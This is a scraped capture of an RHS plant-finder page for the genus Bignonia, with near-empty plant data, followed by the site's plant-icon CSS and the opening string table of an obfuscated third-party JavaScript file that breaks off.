type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/204044?":{"body":{"id":204044,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Bignonia","autoCompleteFieldList":["Bignonia"],"botanicalName":"\u003Cem>Bignonia\u003C/em>","botanicalNameUnFormatted":"Bignonia","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":true,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Correct","plantEntityId":"E0137714","family":"Bignoniaceae","genus":"Bignonia","entityDescription":"","genusDescription":""},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Fri, 31 Oct 2025 12:52:41 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/204044","responseType":"json"},"plantDetailsStateKey_204044":{"id":204044,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Bignonia","autoCompleteFieldList":["Bignonia"],"botanicalName":"\u003Cem>Bignonia\u003C/em>","botanicalNameUnFormatted":"Bignonia","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":true,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Correct","plantEntityId":"E0137714","family":"Bignoniaceae","genus":"Bignonia","entityDescription":"","genusDescription":"","colourWithSeason":{}},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/204044/i-bignonia-i/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/204044/i-bignonia-i/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 12:52:42 GMT"],"content-length":["1919"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/204044/i-bignonia-i/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/204044/i-bignonia-i/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=60788"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=60788"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=60788"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=60788"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=60788" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=60788"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=60788"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/plants.min.css?v=60788
body_size: 1614
content:
.plant-attributes__panel{font-size:1.0135135135rem;line-height:1.11;padding:1.618rem 0;border-top:1px solid #b5cbc8}@media screen and (min-width:46.25em){.plant-attributes__panel{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.plant-attributes__panel{font-size:1.1458333333rem;line-height:1.3090909091}}.plant-attributes__panel:last-child{border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.plant-attributes__panel{position:relative;float:left;min-height:1px;width:50%;margin-left:-.5px;margin-right:-.5px}.plant-attributes__panel:last-child{border-bottom:0}.plant-attributes__panel:nth-child(odd){padding-right:1.618rem;border-right:1px solid #b5cbc8;clear:left}.plant-attributes__panel:nth-child(even){padding-left:1.618rem;border-left:1px solid #b5cbc8}.plant-attributes__panel:nth-last-of-type(-n+2){padding-bottom:0}}.plant-attributes__content{display:none;margin-top:1.125rem}@media (min-width:46.25em){.plant-attributes__content{display:block}}@media print{.plant-attributes__content{display:block}}.is-active .plant-attributes__content{display:block}.plant-attributes__header{position:relative;padding-right:2.5rem;cursor:pointer}@media (min-width:46.25em){.plant-attributes__header{padding-right:0;cursor:auto}}.plant-attributes__heading{margin-bottom:0}.plant-attributes__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}@media (min-width:46.25em){.plant-attributes__header-indicator{display:none}}.plant-attributes__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.plant-attributes__header-indicator:hover{color:#37aa46}.is-active .plant-attributes__header-indicator{transform:rotate(180deg) translateY(50%)}.plants-button-list{padding:0;margin:0;list-style:none}.plants-button-list>li{margin-left:0}.plants-button-list__item{display:inline-block;padding-right:.809rem;margin-right:.809rem;border-right:1px solid #b5cbc8;vertical-align:top}.plants-button-list__item:last-child{margin-right:0;padding-right:0;border-right:0}.plant-icon{display:inline-block;margin-right:.125rem}@media (min-width:61.25em){.plant-icon{margin-right:.25rem}}.plant-icon:last-child{margin-right:0}.plant-icon--autumn,.plant-icon--autumn-large,.plant-icon--chalk-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-271px 0;width:96px;height:96px}.plant-icon--autumn,.plant-icon--chalk-large{background-position:-367px -288px;width:32px;height:32px}.plant-icon--chalk-large{background-position:-271px -96px;width:96px;height:96px}.plant-icon--chalk,.plant-icon--clay,.plant-icon--clay-large,.plant-icon--flower-black{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-399px -288px;width:32px;height:32px}.plant-icon--clay,.plant-icon--clay-large,.plant-icon--flower-black{background-position:0 -251px;width:96px;height:96px}.plant-icon--clay,.plant-icon--flower-black{background-position:-431px -288px;width:32px;height:32px}.plant-icon--flower-black{background-position:-387px -367px;width:18px;height:20px}.plant-icon--flower-blue,.plant-icon--flower-bronze,.plant-icon--flower-brown,.plant-icon--flower-cream{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-405px -367px;width:18px;height:20px}.plant-icon--flower-bronze,.plant-icon--flower-brown,.plant-icon--flower-cream{background-position:-423px -367px}.plant-icon--flower-brown,.plant-icon--flower-cream{background-position:-441px -367px}.plant-icon--flower-cream{background-position:0 -387px}.plant-icon--flower-gold,.plant-icon--flower-green,.plant-icon--flower-grey,.plant-icon--flower-orange{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-18px -387px;width:18px;height:20px}.plant-icon--flower-green,.plant-icon--flower-grey,.plant-icon--flower-orange{background-position:-36px -387px}.plant-icon--flower-grey,.plant-icon--flower-orange{background-position:-54px -387px}.plant-icon--flower-orange{background-position:-72px -387px}.plant-icon--flower-pink,.plant-icon--flower-purple,.plant-icon--flower-red,.plant-icon--flower-silver{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-90px -387px;width:18px;height:20px}.plant-icon--flower-purple,.plant-icon--flower-red,.plant-icon--flower-silver{background-position:-108px -387px}.plant-icon--flower-red,.plant-icon--flower-silver{background-position:-126px -387px}.plant-icon--flower-silver{background-position:-144px -387px}.plant-icon--flower,.plant-icon--flower-variegated,.plant-icon--flower-white,.plant-icon--flower-yellow{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-162px -387px;width:18px;height:20px}.plant-icon--flower,.plant-icon--flower-white,.plant-icon--flower-yellow{background-position:-180px -387px}.plant-icon--flower,.plant-icon--flower-yellow{background-position:-198px -387px}.plant-icon--flower{background-position:-426px -320px;width:20px}.plant-icon--foliage-black,.plant-icon--foliage-blue,.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-293px -224px;width:20px;height:20px}.plant-icon--foliage-blue,.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-position:-313px -224px}.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-position:-333px -224px}.plant-icon--foliage-brown{background-position:-239px -103px}.plant-icon--foliage-cream,.plant-icon--foliage-gold,.plant-icon--foliage-green,.plant-icon--foliage-grey{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-236px -143px;width:20px;height:20px}.plant-icon--foliage-gold,.plant-icon--foliage-green,.plant-icon--foliage-grey{background-position:-236px -163px}.plant-icon--foliage-green,.plant-icon--foliage-grey{background-position:-236px -183px}.plant-icon--foliage-grey{background-position:-236px -203px}.plant-icon--foliage-orange,.plant-icon--foliage-pink,.plant-icon--foliage-purple,.plant-icon--foliage-red{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-288px -251px;width:20px;height:20px}.plant-icon--foliage-pink,.plant-icon--foliage-purple,.plant-icon--foliage-red{background-position:-308px -251px}.plant-icon--foliage-purple,.plant-icon--foliage-red{background-position:-328px -251px}.plant-icon--foliage-red{background-position:-288px -271px}.plant-icon--foliage-silver,.plant-icon--foliage-variegated,.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-308px -271px;width:20px;height:20px}.plant-icon--foliage-variegated,.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-position:-328px -271px}.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-position:-288px -291px}.plant-icon--foliage-yellow{background-position:-308px -291px}.plant-icon--foliage,.plant-icon--fruit-black,.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-328px -291px;width:20px;height:20px}.plant-icon--fruit-black,.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-position:-348px -251px;width:19px}.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-position:-348px -271px}.plant-icon--fruit-bronze{background-position:-348px -291px}.plant-icon--fruit-brown,.plant-icon--fruit-cream,.plant-icon--fruit-gold,.plant-icon--fruit-green{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-348px -311px;width:19px;height:20px}.plant-icon--fruit-cream,.plant-icon--fruit-gold,.plant-icon--fruit-green{background-position:-140px -367px}.plant-icon--fruit-gold,.plant-icon--fruit-green{background-position:-159px -367px}.plant-icon--fruit-green{background-position:-178px -367px}.plant-icon--fruit-grey,.plant-icon--fruit-orange,.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-197px -367px;width:19px;height:20px}.plant-icon--fruit-orange,.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-position:-216px -367px}.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-position:-235px -367px}.plant-icon--fruit-purple{background-position:-254px -367px}.plant-icon--fruit-red,.plant-icon--fruit-silver,.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-273px -367px;width:19px;height:20px}.plant-icon--fruit-silver,.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-position:-292px -367px}.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-position:-311px -367px}.plant-icon--fruit-white{background-position:-330px -367px}.plant-icon--fruit,.plant-icon--fruit-yellow,.plant-icon--full-shade,.plant-icon--full-shade-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-349px -367px;width:19px;height:20px}.plant-icon--fruit,.plant-icon--full-shade,.plant-icon--full-shade-large{background-position:-368px -367px}.plant-icon--full-shade,.plant-icon--full-shade-large{background-position:-108px -143px;width:128px;height:90px}.plant-icon--full-shade{background-position:-398px -320px;width:28px;height:20px}.plant-icon--full-sun,.plant-icon--full-sun-large,.plant-icon--loam-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:0 -143px;width:108px;height:108px}.plant-icon--full-sun,.plant-icon--loam-large{background-position:-271px -224px;width:22px;height:23px}.plant-icon--loam-large{background-position:-96px -251px;width:96px;height:96px}.plant-icon--loam,.plant-icon--partial-shade,.plant-icon--partial-shade-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-271px -192px;width:32px;height:32px}.plant-icon--partial-shade,.plant-icon--partial-shade-large{background-position:-143px 0;width:128px;height:103px}.plant-icon--partial-shade{background-position:-367px -320px;width:31px;height:23px}.plant-icon--radio,.plant-icon--radio-large,.plant-icon--sand,.plant-icon--sand-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:0 0;width:143px;height:143px}.plant-icon--radio,.plant-icon--sand,.plant-icon--sand-large{background-position:-303px -192px;width:32px;height:32px}.plant-icon--sand,.plant-icon--sand-large{background-position:-192px -251px;width:96px;height:96px}.plant-icon--sand{background-position:-335px -192px;width:32px;height:32px}.plant-icon--spring,.plant-icon--spring-large,.plant-icon--stem-black,.plant-icon--stem-blue{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-367px 0;width:96px;height:96px}.plant-icon--spring,.plant-icon--stem-black,.plant-icon--stem-blue{background-position:-143px -103px;width:32px;height:32px}.plant-icon--stem-black,.plant-icon--stem-blue{background-position:-288px -311px;width:20px;height:20px}.plant-icon--stem-blue{background-position:-308px -311px}.plant-icon--stem-bronze,.plant-icon--stem-brown,.plant-icon--stem-cream,.plant-icon--stem-gold{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-328px -311px;width:20px;height:20px}.plant-icon--stem-brown,.plant-icon--stem-cream,.plant-icon--stem-gold{background-position:0 -347px}.plant-icon--stem-cream,.plant-icon--stem-gold{background-position:-20px -347px}.plant-icon--stem-gold{background-position:-40px -347px}.plant-icon--stem-green,.plant-icon--stem-grey,.plant-icon--stem-orange,.plant-icon--stem-pink{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-60px -347px;width:20px;height:20px}.plant-icon--stem-grey,.plant-icon--stem-orange,.plant-icon--stem-pink{background-position:-80px -347px}.plant-icon--stem-orange,.plant-icon--stem-pink{background-position:-100px -347px}.plant-icon--stem-pink{background-position:-120px -347px}.plant-icon--stem-purple,.plant-icon--stem-red,.plant-icon--stem-silver,.plant-icon--stem-variegated{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-140px -347px;width:20px;height:20px}.plant-icon--stem-red,.plant-icon--stem-silver,.plant-icon--stem-variegated{background-position:-160px -347px}.plant-icon--stem-silver,.plant-icon--stem-variegated{background-position:-180px -347px}.plant-icon--stem-variegated{background-position:-200px -347px}.plant-icon--stem,.plant-icon--stem-white,.plant-icon--stem-yellow,.plant-icon--summer-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-220px -347px;width:20px;height:20px}.plant-icon--stem,.plant-icon--stem-yellow,.plant-icon--summer-large{background-position:-240px -347px}.plant-icon--stem,.plant-icon--summer-large{background-position:-260px -347px}.plant-icon--summer-large{background-position:-367px -96px;width:96px;height:96px}.plant-icon--summer,.plant-icon--swatch-black,.plant-icon--swatch-blue{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-175px -103px;width:32px;height:32px}.plant-icon--swatch-black,.plant-icon--swatch-blue{background-position:-280px -347px;width:20px;height:20px}.plant-icon--swatch-blue{background-position:-300px -347px}.plant-icon--swatch-bronze,.plant-icon--swatch-brown,.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-320px -347px;width:20px;height:20px}.plant-icon--swatch-brown,.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-position:-340px -347px}.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-position:-360px -347px}.plant-icon--swatch-gold{background-position:-380px -347px}.plant-icon--swatch-green,.plant-icon--swatch-grey,.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-400px -347px;width:20px;height:20px}.plant-icon--swatch-grey,.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-position:-420px -347px}.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-position:-440px -347px}.plant-icon--swatch-pink{background-position:0 -367px}.plant-icon--swatch-purple,.plant-icon--swatch-red,.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-20px -367px;width:20px;height:20px}.plant-icon--swatch-red,.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-position:-40px -367px}.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-position:-60px -367px}.plant-icon--swatch-variegated{background-position:-80px -367px}.plant-icon--swatch-white,.plant-icon--swatch-yellow,.plant-icon--winter,.plant-icon--winter-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-100px -367px;width:20px;height:20px}.plant-icon--swatch-yellow,.plant-icon--winter,.plant-icon--winter-large{background-position:-120px -367px}.plant-icon--winter,.plant-icon--winter-large{background-position:-367px -192px;width:96px;height:96px}.plant-icon--winter{background-position:-207px -103px;width:32px;height:32px}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51176
content:
var _0x6431370c=['fcxcHmoSpq','yatdG8o4WRC','WPrmgmoLW7C','WOhdT8opWRJcTW','WR3cPwtcLSkX','WOLOtmokWQC','WRy5WPVdTCoL','vatdK8o1mW','WPldRCkxvq4','nSkKW53dSea','WQz0A1Pk','vmouWQJcHKa','mxapWPhcJW','WPflv3be','e8oCe8kHW64','FdpdNSkXW6W','ECkrzeldHq','WPbjaSo0W50','hxldLxrr','F8kdtYBdQq','fmkVDSozta','W7PGW6JcU8kYb8ojD1r5na0','ovBdT3Lj','W73dLSk5W7JcOa','WQpcOGPYW70','WPmoyLdcKq','zCkJjCkvEW','qtvFcSok','WPa4WRxdLmoo','WRxdGmkXEb8','WQtcGZTKW6K','WOjqWRzAWRu','iIWAW6NcJG','W5CUWQ3dGZi','qmkloSkfra','WPaEwSoLma','WQBcOxJdI8ku','WR90imorW44','E8omi8kRW6u','WQJdGCkeWPGx','WOqlW5/dJ8oh','WQurWP7dSJK','W7BdJCkhW5VcQW','ySo6AHldUa','WQ7cMGzBW7G','y8kYBI7dNq','b8kgz29f','WQ4czIRcIa','W6BdTCk/W7VcPG','WOS5WQpdGca','W5mGESoxc8ojWO0','wSk/jbpdOG','tcZdRmolW5O','jwOlWOFcLW','CGpdOCoMWQe','WQ0tCchcHW','h8otvmkPWO7dR07dKCklbSo0','W5ZdRmk1W5xcVW','WQqJWPpdGmo2','WRNdJmk1sYG','WOHFDSk1WOu','DtFdImoRWRW','WQSrWPNdRca','A8kfnCkVDW','omkhtgX7','W7xdJCkdW7FcTW','fGT9Dmkj','WOpdUmoAWOxcVG','WOFdTCoeWQNcTq','gqfmCCkw','WRqct8oEmG','E27dGwPV','rXeYWP/cGa','DISwW6ddOG','ySoCkSkQW6C','Br/dTSo8WQi','zhVdGSkeW4e','j2CbWOhcMa','WPLKmmoYW7C','feehWOFcJG','l3jtCxW','bufyEIm','WOhcOmkRWQSa','rf/dKSkKW60','yq7dKSoOWRW','WQm6WQFdLSo5','WOKhBcBcKq','WRtcQexcTSk0','W5OGoIyY','WOLlsMm','W6/dI8khW6NcUq','WO3dQ8oNW6xcJW','W5tcQ20/WQG','W4xcL8oIkCo3','WQRdRCkoBb0','WPpdSSoyW4RdUa','WPldOCkaBd8','BSohpCkJW5S','WRaEWPJdUZS','WPmjsmofia','AgG4W5RcOW','WQfzWPVcO8kc','aSkWBt4H','iXn4D8oI','rmklW4HvEa','xr0fwvJdTddcN8k6','wqJdN8oyka','yrFdN8kXW7G','WPiyWQhdHCoS','W5BcRmk5W7JcNW','W6yEzbyy','fCk4xmoYfG','emk/W5ddRMu','WQBcVKlcRSke','q8ocnmkZW6G','lSkYtgbI','veFdKCk4W6y','WPtcNr1zW5K','W4ZdJmkIWP/cNq','z8ormmkMW6y','smoeWOhdSfa','WRj3tmorWRC','tmothCk+W4y','dLNdOuf5','WP3dSSo3W4JcGq','yCosjCkWW7K','W4/cSuzKpq','fsVcP8oZmW','W5VcOSoMkmoS','tZddJ8ompW','W6JdU8oTWQZcGq','f8kFW7NdS0y','WOJdGSkzWOmP','tSkorGtdPG','tZ1odCow','W4/cS1KTWR8','WO55WQZdISog','WP88WO/dSXddK8kE','WRpdVCksWQu4','WPS0WRtdRXG','rHqKW73cIa','vZJdO8osiq','W